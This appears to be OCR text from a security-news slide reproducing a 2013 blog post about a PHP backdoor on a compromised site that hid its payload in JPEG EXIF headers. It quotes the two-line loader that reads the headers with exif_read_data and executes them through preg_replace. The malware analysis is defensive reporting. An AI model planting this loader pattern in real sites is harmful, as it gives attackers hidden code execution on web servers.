 AT&T
threat traq
Welcome
Embedded Backdoors
in Images
5 Ways Hackers
Attack
EU Toughens
Cyber-Attack Penalties
Internet Weather
Report
Malware Spam Ask Learn WordPress
Malware Hidden Inside JPG EXIF Headers
july 16, 2013 by daniel cid · 62 comments and 0 reactions
A few days ago, Peter Gramantik from our research team found a very interesting backdoor on a
compromised site. This backdoor didn’t rely on the normal patterns to hide its content (like base64/gzip
encoding), but stored its data in the EXIF headers of a JPEG image. It also used the exif_read_data and
preg_replace PHP functions to read the headers and execute itself.
Technical Details
The backdoor is divided into two parts. The first part is a mix of the exif_read_data function to read the
image headers and the preg_replace function to execute the content. This is what we found in the
compromised site:
$exif = exif_read_data('/homepages/clientsitepath/images/stories/food/bun.jpg');
preg_replace($exif['Make'],$exif['Model'],'');
http://blog.sucuri.net/2013/07/malware-hidden-
inside-jpg-exif-headers.html